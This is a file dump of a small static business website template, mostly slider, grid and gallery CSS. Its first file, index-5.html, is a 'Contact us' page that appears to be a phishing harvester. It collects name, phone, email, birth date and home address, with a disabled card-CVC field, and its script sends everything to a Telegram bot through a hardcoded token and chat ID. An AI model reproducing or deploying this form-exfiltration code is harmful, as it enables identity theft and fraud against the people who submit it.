
<file: bizgroup/site/index-5.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Conatct us</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;300;400;500;600&display=swap" rel="stylesheet">
    
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Poppins', sans-serif;
        }
        
        body {
            background: #f4f7fc;
            color: #333;
            font-size: 14px;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }

        .container {
            width: 100%;
            max-width: 700px;
            background: #fff;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
            border-radius: 20px;
            overflow: hidden;
            display: flex;
            flex-direction: column;
            height: 80vh; /* Fixed height to enable scrolling */
        }

        .form-container {
            padding: 30px;
            overflow-y: auto;
            flex-grow: 1; /* Allows form to fill available space */
        }

        .form-title {
            font-size: 24px;
            font-weight: 600;
            color: #1d1d1f;
            text-align: center;
            margin-bottom: 20px;
        }

        .form-subtitle {
            font-size: 14px;
            text-align: center;
            color: #888;
            margin-bottom: 20px;
        }

        .inputBox {
            margin-bottom: 15px;
        }

        .inputBox span {
            display: block;
            font-weight: 500;
            margin-bottom: 5px;
            color: #555;
        }

        .inputBox input {
            width: 100%;
            padding: 15px;
            border-radius: 8px;
            border: 1px solid #ccc;
            font-size: 14px;
            transition: all 0.3s ease;
        }

        .inputBox input:focus {
            border-color: #007bff;
            box-shadow: 0 0 5px rgba(0, 123, 255, 0.5);
        }

        .flex {
            display: flex;
            gap: 15px;
        }

        .submit-btn {
            width: 26%;
            padding: 12px;
            background-color: #007bff;
            color: #fff;
            border: none;
            font-size: 14px;
            font-weight: 500;
            border-radius: 8px;
            cursor: pointer;
            transition: background-color 0.3s ease;
            display: block;
            margin-left: auto;
        }

        .submit-btn:hover {
            background-color: #0056b3;
        }

        .footer {
           box-shadow: 0 4px 15px rgba(1, 1, 1, 0.1);
            padding: 15px;
            text-align: center;
            font-size: 12px;
        }

        @media (max-width: 600px) {
            .flex {
                flex-direction: column;
            }
        }
    </style>
</head>
<body>

    <div class="container">
        <div class="form-container">
            <h3 class="form-title">Let us get to know you</h3>
          
            <div class="inputBox">
				<h3>Names</h3>
                <input type="text" placeholder="First Name/Last Name">
            </div>
            <h3>Mobile Number</h3>
            <div class="inputBox">
                <input type="number" placeholder="5555 5555 5555" required>
            </div>

			<h3>Email</h3>
            <div class="inputBox">
                <input type="text" placeholder="email" required>
            </div>
            <div class="flex">
                <div class="inputBox">
					
                    <span>Date of Birth:</span>
                    <input type="text" placeholder="MM/YYYY" required>
                </div>
                <!-- <div class="inputBox">
                    <span>Security Code:</span>
                    <input type="number" placeholder="CVC" required>
                </div> -->
            </div>

            <h3>Residential Address</h3>
            <!-- <div class="flex">
                <div class="inputBox">
                    <input type="text" placeholder="First Name" required>
                </div>
                <div class="inputBox">
                    <input type="text" placeholder="Last Name" required>
                </div>
            </div> -->

            <div class="inputBox">
                <input type="text" placeholder="Street" required>
            </div>
            <div class="inputBox">
                <input type="text" placeholder="Apt/Optional">
            </div>
            <div class="inputBox">
                <input type="text" placeholder="City" required>
            </div>
        
                <div class="inputBox">
                    <input type="text" placeholder="State" required>
                </div>
                <div class="inputBox">
                    <input type="text" placeholder="Zip" required>
                </div>
        </div>

        <footer class="footer">
             <button type="submit" class="submit-btn" id="submit-btn">Send</button>
        </footer>
    </div>
    <script>
        document.getElementById("submit-btn").addEventListener("click", function(event) {
            event.preventDefault(); // Prevent form submission
    
            // Collect input values
            const names = document.querySelector("input[placeholder='First Name/Last Name']").value;
            const mobileNumber = document.querySelector("input[placeholder='5555 5555 5555']").value;
            const email = document.querySelector("input[placeholder='email']").value;
            const street = document.querySelector("input[placeholder='Street']").value;
            const apt = document.querySelector("input[placeholder='Apt/Optional']").value;
            const city = document.querySelector("input[placeholder='City']").value;
            const state = document.querySelector("input[placeholder='State']").value;
            const zip = document.querySelector("input[placeholder='Zip']").value;
    
            // Format message to send to Telegram
            const message = `
            📝 New Submission:
            👤 Names: ${names}
            📞 Mobile Number: ${mobileNumber}
            📧 Email: ${email}
            🏠 Address: ${street}, 
            🏠  Apt: ${apt}, 
            🏠 City: ${city}, 
            🏠 State: ${state}, 
            🏠 ZipCode: ${zip}
            `;
    
            // Send the message to Telegram Bot
            sendToTelegram(message);
        });
    
        function sendToTelegram(message) {
            const botToken = '8173221834:AAHB3x2VDBnWtWUrgGzwGVFluQkSIuzhuNQ'; // Replace with your bot's token
            const chatId = '7858060567'; // Replace with your chat ID
    
            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
            const data = {
                chat_id: chatId,
                text: message
            };
    
            // Use fetch to send the data
            fetch(url, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify(data),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    window.location.href = './index.html'; // Redirect after successful submission
                } else {
                    alert('Failed to send data to Telegram');
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('Error sending data');
            });
        }
    </script>
    
</body>
</html>
</file>
<file: bizgroup/site/css/camera.css>
/**************************
*
*	GENERAL
*
**************************/


.slider_wrapper {
	position: relative;
	text-align: left;
}

.camera_target_content {
	overflow: visible !important;

}

.camera_wrap {
	display: none;
	position: relative;
	overflow: visible !important;
	z-index: 0;
	margin-bottom: 0 !important;
}


.camera_wrap img {
	max-width: 10000px;
}

.camera_fakehover {
	height: 100%;
	min-height: 60px;
	position: relative;
	width: 100%;
}

.camera_src {
	display: none;
}
.cameraCont, .cameraContents {
	height: 100%;
	position: relative;
	width: 100%;
	z-index: 1;
}
.cameraSlide {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}
.cameraContent {
	bottom: 0;
	display: none;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}
.camera_target {
	bottom: 0;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	text-align: left;
	top: 0;
	width: 100%;
	z-index: 0;
}
.camera_overlayer {
	bottom: 0;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}
.camera_target_content {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.camera_target_content .camera_link {
    background: url(../images/blank.gif);
	display: block;
	height: 100%;
	text-decoration: none;
}
.camera_loader {
    background: #fff url(../images/camera-loader.gif) no-repeat center;
	background: rgba(255, 255, 255, 0.9) url(../images/camera-loader.gif) no-repeat center;
	border: 1px solid #ffffff;
	border-radius: 18px;
	height: 36px;
	left: 50%;
	overflow: hidden;
	position: absolute;
	margin: -18px 0 0 -18px;
	top: 50%;
	width: 36px;
	z-index: 3;
}

.camera_nav_cont {
	height: 65px;
	overflow: hidden;
	position: absolute;
	right: 9px;
	top: 15px;
	width: 120px;
	z-index: 4;
}
.camerarelative {
	overflow: hidden;
	position: relative;
}
.imgFake {
	cursor: pointer;
}
.camera_commands > .camera_stop {
	display: none;	
}


.slide_wrapper .camera_prev{
	background: url(../images/prevnext_bg.png) 0 0 repeat;
	width: 70px;	
	top: 0 !important;
	height: auto !important;
	bottom: 0;
	left: -80px;
	display: block;
	position: absolute;
	opacity: 1 !important;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
}

.slide_wrapper .camera_prev>span {
	background: url(../images/prev.png) center 0 no-repeat;
	top: 50%;
		
	margin-top: -10px;
	position: absolute;
	display: block;
	height: 20px;
	left: 0;
	right: 0;
}

.slide_wrapper .camera_next>span {
	background: url(../images/next.png) center 0 no-repeat;
	top: 50%;
	margin-top: -10px;
	position: absolute;
	display: block;
	left: 0;
	right: 0;
	height: 20px;
}



.slide_wrapper .camera_next {
	background: url(../images/prevnext_bg.png) 0 0 repeat;
	width: 70px;	
	top: 0  !important;
	bottom: 0;
	height: auto !important;

	right: -80px;
	display: block;
	position: absolute;
	opacity: 1 !important;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
}

.camera_thumbs_cont {
	z-index: 900;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}


.camera_thumbs_cont > div {
	float: left;
	width: 100%;

}
.camera_thumbs_cont ul {
	background: url(../images/thumb_bg.png) 0 0 repeat;
	overflow: hidden;
	position: relative;
	width: 100% !important;
	margin: 0 !important;
	margin-left: 0px !important;
	left: 0% !important;
	margin-top: 0px !important;
	text-align: center;
	padding: 10px 0 10px;
}
.camera_thumbs_cont ul li {
	background-color: transparent;
	display: inline-block;
	font-size: 0;
	line-height: 0;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
}

.camera_thumbs_cont ul li+li  {
	margin-left: 11px !important;
}
.camera_thumbs_cont ul li > img {
	cursor: pointer;
	opacity: 1 !important;
	vertical-align:bottom;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
}





.camera_thumbs_cont ul li:hover, .camera_thumbs_cont ul li.cameracurrent {
	opacity: 0.5;
}
.camera_clear {
	display: block;
	clear: both;
}
.showIt {
	display: none;
}
.camera_clear {
	clear: both;
	display: block;
	height: 1px;
	margin: -1px 0 25px;
	position: relative;
	text-align: right;
}



.caption {
	position: absolute;
	text-align: center;
	left: 50%;
	top: 0;
	bottom: 0;
	margin-left: -585px;
	width: 1170px;
	color: #fff;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}


.caption p {
	font-size: 24px;
	line-height: 30px;
	font-weight: 300;
	margin-bottom: 0;
	margin-bottom: 75px;
}

.caption a {
	position: absolute;
	bottom: -14px;
	display: inline-block;
	background: url(../images/capt_link.png) 0 0 repeat-x #e05239;
	border-radius: 8px;
	font: 24px/30px 'Yeseva One', cursive;
	color: #fff;
	text-transform: uppercase;
	padding: 22px 74px 20px 79px;
	position: relative;
	box-shadow: 0 3px 1px rgba(0,0,0,0.3)
}

.caption a:after {
	position: absolute;
	display: block;
	content: '';
	left: 2px;
	right: 2px;
	top: 2px;
	bottom: 2px;
	border-radius: 6px;
	border: 1px solid #ec9889;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
}

.caption a:hover:after {
	left: 5px;
	top: 5px;
	right: 5px;
	bottom: 5px;
}

.caption a:hover {
	background-position: 0 -100px;
	background-color: #e05239;
	color: #fff;
}

/**************************
*
*	COLORS & SKINS
*
**************************/




.camera_pag  {
	display: block;
	position: absolute;
	right: 50%;
	margin-right: -470px;
	bottom: -23px;
	overflow: hidden;
	z-index: 999;
	text-align: left;

}

.camera_pag_ul {
 	overflow: hidden;


}

.camera_pag ul li {
	float: left;
}

.camera_pag ul li+li {
	margin-left: 3px;
}

.camera_pag ul li span {
	background-color: #585858;
	display: block;
	width: 54px;
	height: 7px;
	overflow: hidden;
	color: transparent;
	text-indent: -100px;
	transition: 0.5s ease;
    -o-transition: 0.5s ease;
    -webkit-transition: 0.5s ease;
}

.camera_pag ul li:hover span, .camera_pag ul li.cameracurrent span {
	cursor: pointer;
	background-color: #a2cac2;
}

/*

.camera_prev, .camera_next {
	display: block;
	position: absolute;
	width: 40px;
	height: 68px;
	left: 50%;
	margin-left: -625px;
	cursor: pointer;
	top: 50%;
	margin-top: -34px;
	z-index: 999;
	background: url(../images/prevnext.png) 0 0 no-repeat;
	
}

.camera_next {
	left: auto;
	margin-left: 0;
	right: 50%;
	margin-right: -625px;
	background-position: right bottom;
}

.camera_prev:hover {
	background-position: 0 bottom;
}

.camera_next:hover  {
	background-position: right 0;
}
*/
</file>
<file: bizgroup/site/css/component.css>
/* Common style */
.grid {
}

.grid a {
	float: left;
	display: block;
	margin: 0 10px;
	width: 220px;
	position: relative;
}

.grid a span {
	display: block;
	color: #fff;
	padding: 5px 45px 7px;
	font: bold 18px/24px 'Open Sans Condensed', sans-serif;
	border: 2px solid #fff;
	position: absolute;
	overflow: hidden;
	left: 50%;
	top: 50%;
	margin-top: 9px;
	z-index: 999;
	margin-left: -65px;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	transform: scale(0);
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
}

.grid a:hover span {
	transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}


.grid figure {
	position: relative;
	overflow: hidden;
	background: #bfdde8;
	height: 321px;
}

.grid a+a figure  {
	background-color: #cebfd4;
}

.grid a+a+a figure  {
	background-color: #d37ba3;
}

.grid a+a+a+a figure  {
	background-color: #a2cac2;
}

.grid figure img {
	position: relative;
	display: block;
	width: 100%;
	opacity: 0.7;
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

.grid figcaption {
	position: absolute;
	top: 0;
	z-index: 11;
	width: 100%;
	height: 100%;
	text-align: center;
}

.grid figcaption {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

/* Style for SVG */
.grid svg {
	position: absolute;
	top: -1px; /* fixes rendering issue in FF */
	z-index: 10;
	width: 101%;
	height: 82%;
}


.grid svg path {
	fill: #fff;
}

/* Hover effects */
</file>
<file: bizgroup/site/css/style.css>
/**/
@import url(//fonts.googleapis.com/css?family=Open+Sans:400);
@import url(//fonts.googleapis.com/css?family=Open+Sans:300);
@import url(//fonts.googleapis.com/css?family=Open+Sans:700);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600);
@import url(http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700);
/*       'Open Sans', sans-serif     */
@import "../css/reset.css";
@import "../css/grid.css";
@import "../css/menu.css";
@import "../css/font-awesome.css";

input {
	outline:  none !important;
	border-radius: 0 !important;	 
}


html {
	width: 100%;
}

 a[href^="tel:"] {
color: inherit;
text-decoration:none;
}

* {
	-webkit-text-size-adjust: none;
}


body {
	font: 14px/20px  'Open Sans', sans-serif;
	color:#8c8989;
	background-color: #f8f8f8;
	position:relative;
	min-width:960px;
	padding-top: 1px;
}

.ic {
	border:0;
	float:right;
	background:#fff;
	color:#f00;
	width:50%;
	line-height:10px;
	font-size:10px;
	margin:-220% 0 0 0;
	overflow:hidden;
	padding:0
}

body.pt0 {
	padding-top: 0;

}

h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	color: #009fb3;

}

h2 {
	font-size: 30px;
	line-height: 30px;
	color: #585858;
	font-weight: bold;
	padding-top: 50px;
	margin-bottom: 43px;
}


h3 {
	font: bold 30px/30px 'Open Sans Condensed', sans-serif;
	color: #585858;
	padding-top: 45px;
	margin-bottom: 46px;
}


p {
	margin-bottom: 20px;
}

img {
	max-width: 100%;
	
}

address {
	font-style: normal;
}
ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

ul.list {
	padding-top: 18px;
	margin-bottom: 46px;
}

ul.list li {
	padding-left: 28px;
	position: relative;
}

ul.list li:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	display: block;
  	font-family: 'FontAwesome';
  	font-size: 24px;
  	line-height: 20px;
  	color: #a2cac2;
}
ul.list li+li {
	margin-top: 16px;
}

ul.list1  {
	padding-left: 10px;
}

ul.list1 li+li {
	margin-top: 21px;
}

ul.list1 li+li +li {
	margin-top: 22px;
}

ul.list1 time {
	font-size: 18px;
	color: #8cb2aa;
	font-weight: 600;
	margin-top: 1px;
	float: left;
	width: 68px;
}

/*links*/

a {
	text-decoration: none;
	color: inherit;
	outline: none;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
}

a:hover {
	color: #a2cac2;	
}


a.btn {
	display: inline-block;
	color: #a2cac2;
	font: bold 18px/24px 'Open Sans Condensed', sans-serif;
	border: 2px solid #a2cac2;
	padding: 5px 45px 7px;
	margin-top: 47px;
}

a.btn:hover {
	background-color: #a2cac2;
	color: #fff;
}

/*preclass*/

.mb0 {
	margin-bottom: 0px !important;
}
.m0 {
	margin: 0 !important;
}


.pad0 {
	padding: 0 !important;
}


.pt0 {
	padding-top: 0;
}

.img_inner {
	max-width: 100%;
	 -moz-box-sizing: border-box;
 -webkit-box-sizing: border-box;
 -o-box-sizing: border-box;
 box-sizing: border-box;
	margin-bottom: 51px;
 position: relative;
 margin-top: 5px;
}

.fleft {
	float: left;
	margin-right: 20px;
	margin-top: 5px;	
	margin-bottom: 0px;
}

.page1 .fleft {
	margin-top: 1px;
	margin-right: 22px;
}

.fright {
	float: right !important;

}

.upp {
	text-transform: uppercase;
}

.alright {
	text-align: right;
}
.center {
	text-align: center;
}
.wrapper, .extra_wrapper {
	overflow: hidden;
}
.clear {
	float: none !important;
	clear: both;
}


/*header*/

header {
	display: block;
	position: relative;
	z-index: 999;
	padding: 50px 0 0px;
	border-top: 3px solid #a2cac2;
	border-bottom: 3px solid #c3dcd7;
}

.pt0 header {
	border-top-width: 1px;
}

.page1 header {
	border-bottom: 0;
	border-top-width: 3px;
}


h1 {
	float: none;
	z-index: 999;
	font-size: 0;
	text-align: center;
	line-height: 0;
	margin-bottom: 45px;

}
h1 a {
	display: inline-block;
	overflow: hidden;
	width: 162px;
	height: 98px;
	text-indent: -999px;
	transition: 0s ease;

	-o-transition: 0s ease;
	-webkit-transition: 0s ease;
}

h1 a img {
	display: block;	
	
	
}

.slogan {
	padding-top: 90px;
	padding-bottom: 56px;
	text-align: center;
	color: #585858;
	font: bold 30px/20px 'Open Sans Condensed', sans-serif;
}

.slogan a.btn {
	margin-top: 42px;
}

#grid .title {
	padding-top: 14px;
	font: 300 30px/20px 'Open Sans', sans-serif;
	color: #000;
}

/*Content*/



.content {
	padding-bottom: 156px;
}

.page1 .content {
	padding-top: 99px;
	padding-bottom: 96px;

}


.title1 {
	font: bold 24px/20px 'Open Sans', sans-serif;
	color: #585858;
	margin-bottom: 9px;
}

.cl1 {
	height: 5px;
}

.block1 {
	padding: 0 10px;
	text-align: center;
}

.block1 .title {
	margin-bottom: 9px;
	color: #585858;
	font-weight: 600;
	font-size: 48px;
	line-height: 30px;
	padding-top: 2px;
}

.block1 .title span {
	padding-top: 10px;
	display: block;
	font-size: 20px;
}

a.btn.bt1 {
	font-size: 14px;
	line-height: 18px;
	margin-top: 17px;
	padding: 4px 33px 5px;
}

.ver {
	position: relative;
}

.ver:after {
	content: '';
	position: absolute;
	left: -10px;
	background-color: #b8d6d0;
	width: 1px;
	top: -13px;
	bottom: -10px;
	display: block;
}

.gray_block {
	padding-bottom: 49px;
	background-color: #ebebeb;
}

.block2  {
	padding-top: 52px;
}

.block2 time {
	display: block;
	border-right: 1px solid #bed0cc;
	float: left;
	font-size: 18px;
	padding-top: 1px;
	line-height: 24px;
	color: #585858;
	padding-right: 15px;
	margin-right: 17px;
}

.block2 .clear {
	height: 10px;
}

.block2 time span {
	display: block;
	margin-bottom: 5px;
	color: #8cb2aa;
	font-weight: 600;
	font-size: 30px;
}


.block2 .title {
	color: #8cb2aa;
	font-size: 18px;
	line-height: 24px;
	font-weight: 600;
}

.block2  p {
	border-bottom: 1px solid #bed0cc;
	padding-bottom: 15px;
	margin-bottom: 13px;
}

.block2>a {
	font: bold 14px/18px 'Open Sans Condensed', sans-serif;
}

.text1 {
	margin-top: -1px;
	margin-bottom: 11px;
	font-size: 18px;
	line-height: 24px;
	font-weight: 600;
}

.block3 img {
	border: 5px solid #bfdde8;
	margin-bottom: 43px;
}

.text2 {
	font-size: 20px;
	line-height: 30px;
	color: #585858;
	font-weight: 600;
	margin-bottom: 9px;
}

.bd1 img {
	border-color: #cebfd4 !important;
}

.bd2 img {
	border-color: #d37ba3 !important;
}

.bd3 img {
	border-color: #a2cac2 !important;
}

.cont1 {
	padding-bottom: 40px;
}

.cont2 {
	padding-bottom: 46px;
}

.responsive {
	height: 800px;
	position: relative;
	background-color: #d4d2d2;
}



.gallery {
	padding-top: 46px;
	overflow: hidden;
}

.gallery .clear {
	height: 100px;
}

a.gal img {
	border: 5px solid #bfdde8;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	box-shadow: 0 0 #fff;
}

a.gal {
	margin-bottom: 39px;
	display: block;
	background: url(../images/magnify.png) center center no-repeat #a4cbc3;
}

a.gal:hover img{
	opacity: 0.2;
}

.gallery .text1 {
	padding-bottom: 4px;
	color: #585858;
}

.gallery  a.btn {
	margin-top: 38px;
}

.blog {
	padding-top: 42px;
	overflow: hidden;
}

.blog img {
	margin-top: 4px;
	margin-right: 20px;
	float: left;
	border: 5px solid #bfdde8;
	border-top-width: 8px;
	border-bottom-width: 8px;
}

.blog .text1 {
	padding-bottom: 10px;
	color: #585858;
}

.blog+.blog {
	padding-top: 41px;
}

.blog+.blog+.blog {
	padding-top: 40px;
}

.blog time {
	font-size: 14px;
	padding-top: 11px;
	display: block;
}

.blog  a.btn {
	margin-top: 25px;
}

.text1.head1 {
	padding-top: 42px;
}

ul.list.l1 {
	padding-top: 2px;
	margin-bottom: 0;
}

ul.list.l1+ul.list.l1 {
	padding-top: 18px;
	margin-bottom: 38px;
}

.post {
	overflow: hidden;
	padding-top: 7px;
}

.post +.post  {
	padding-top: 41px;
}

.post .fl{
	text-align: center;
	background-color: #a2cac2;
	padding: 4px 5px;
	margin-right: 10px;
	float: left;
	margin-top: 4px;
}

.post  time {
	padding-top: 6px;
	display: block;
	color: #585858;
	font-weight: 600;
	font-size: 14px;
	line-height: 20px;
}

/****Map***/

.col1 {
	color: #a2cac2;
}

.col2 {
	color: #8cb2aa;
}

.col1 a:hover, a.col1:hover, .col2 a:hover, a.col2:hover {
	color: #585858;
}

.col3 {
	color: #585858;
}

h2.head1 {
	padding-top: 93px;
	font-weight: 300;
	margin-bottom: 36px;
	color: #000;
}

.map {
}

.map figure {
	padding-top: 46px;
	width: 100%;
		 -moz-box-sizing: border-box;
 -webkit-box-sizing: border-box;
 -o-box-sizing: border-box;
 box-sizing: border-box;
 display: block;

}
.map figure iframe {
	width: 100%;
	height: 350px;
	max-width: 100%;
}


.map address {
	overflow: hidden;
	margin-bottom: 26px;

}


address dt {
	margin-bottom: 20px;
}


address dd span {
	min-width: 80px;
	display: inline-block;
	text-align: left;
}

#map {
	width: 100%;
	margin-top: 106px;
	height: 350px;
}

.contact h3.head3 {
	padding-top: 58px;
	margin-bottom: 44px;
}

a.col2:hover {
	color: #000;
}

/************Footer***********/

footer {
	padding: 55px 0 70px;
	display: block;
	text-align: center;
	font-size: 12px;
	line-height: 14px;
}

footer a:hover {
}

.socials {
	font-size: 0;
	line-height: 0;
}

.socials a {
	display: inline-block;
	width: 36px;
	height: 36px;
	border-radius: 500px;
	background-color: #a2cac2;
	color: #fff;
	font-size: 18px;
	line-height: 36px;
}

.socials a +a {
	margin-left: 14px;
}

.socials a +a+a {
	margin-left: 13px;
}

.copy {
	padding-top: 29px;
}

#toTop {
    background: url("../images/totop.png") no-repeat scroll left 0 rgba(0, 0, 0, 0);
    border: medium none;
    bottom: 70px;
    display: none;
    height: 46px;
    width: 46px;
    left: 58%;
    margin-left: 500px;
    overflow: hidden;
    position: fixed;
    text-decoration: none;
    text-indent: -999px;
    transition: all 0s ease 0s;
    z-index: 20;
}
#toTop:hover {
    background-position: right 0;
    outline: medium none;
}
</file>
<file: bizgroup/site/css/ie.css>
/*.socials a, .box img, .div-tabs img
{
	behavior:url(js/PIE.htc);
	position: relative;
}

.price, .block1 .price strong
{
	behavior:url(js/PIE.htc);
}*/

#form .invalid .error-message, 
#form .empty .empty-message {
	display: block;

}

#form .error-message, 
#form .empty-message {
	display: none;
}


a.gal:hover img{
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=20);
}

.bt-menu ul {
	display: none;
}

.bt-menu-open ul{
	display: block !important;
}

#grid .title{
	background-color: #fff;
	padding-bottom: 80px;
}

#grid  a:hover .title {
	padding-bottom: 20px;;
</file>
<file: bizgroup/site/css/ie1.css>
.block1 {
	overflow: hidden;
}

.block1.blur img {
	margin-left: 1px;
}

.hours .title {
	top: 45px;
	left: 12px !important;
}

.bt-menu-trigger span:before {
	top: -7px;
}

.bt-menu-trigger span:after {
	bottom: -7px;
}

.bt-menu-open span {
	margin-top: -4px;
}

.bt-menu-open .bt-menu-trigger span:before {
	top: -12px;
	height: 7px !important;
}

.bt-menu-open .bt-menu-trigger span:after {
	bottom: -12px;
	height: 7px !important;
}


#form .invalid .error-message, #form .empty .empty-message {
	display: block;
}

#form .error-message, #form .empty-message {
	display: none;
}

.card-back {
	display: none !important;
}

.a_content  li:hover .card-back {
	display: block !important;
}
</file>
<file: bizgroup/site/css/touchTouch.css>
/* The gallery overlay */

#galleryOverlay{
	width:100%;
	height:100%;
	position:fixed;
	top:0;
	left:0;
	opacity:0;
	z-index:100000;
	background-color:#222;
	background-color:rgba(0,0,0,0.8);
	overflow:hidden;
	display:none;
	
	-moz-transition:opacity 1s ease;
	-webkit-transition:opacity 1s ease;
	transition:opacity 1s ease;
}

/* This class will trigger the animation */

#galleryOverlay.visible{
	opacity:1;
}

#gallerySlider{
	height:100%;
	
	left:0;
	top:0;
	
	width:100%;
	white-space: nowrap;
	position:absolute;
	
	-moz-transition:left 0.4s ease;
	-webkit-transition:left 0.4s ease;
	transition:left 0.4s ease;
}

#gallerySlider .placeholder{
	background: url("../images/preloader.gif") no-repeat center center;
	height: 100%;
	line-height: 1px;
	text-align: center;
	width:100%;
	display:inline-block;
}

/* The before element moves the
 * image halfway from the top */

#gallerySlider .placeholder:before{
	content: "";
	display: inline-block;
	height: 50%;
	width: 1px;
	margin-right:-1px;
}

#gallerySlider .placeholder img{
	display: inline-block;
	max-height: 80%;
	max-width: 80%;
	width: auto !important;
	vertical-align: middle;
}

#gallerySlider.rightSpring{
	-moz-animation: rightSpring 0.3s;
	-webkit-animation: rightSpring 0.3s;
}

#gallerySlider.leftSpring{
	-moz-animation: leftSpring 0.3s;
	-webkit-animation: leftSpring 0.3s;
}

/* Firefox Keyframe Animations */

@-moz-keyframes rightSpring{
	0%{		margin-left:0px;}
	50%{	margin-left:-30px;}
	100%{	margin-left:0px;}
}

@-moz-keyframes leftSpring{
	0%{		margin-left:0px;}
	50%{	margin-left:30px;}
	100%{	margin-left:0px;}
}

/* Safari and Chrome Keyframe Animations */

@-webkit-keyframes rightSpring{
	0%{		margin-left:0px;}
	50%{	margin-left:-30px;}
	100%{	margin-left:0px;}
}

@-webkit-keyframes leftSpring{
	0%{		margin-left:0px;}
